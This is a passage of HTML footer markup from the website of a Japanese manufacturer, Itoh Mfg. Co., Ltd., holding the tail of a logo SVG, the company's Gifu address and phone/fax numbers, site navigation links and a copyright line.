d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>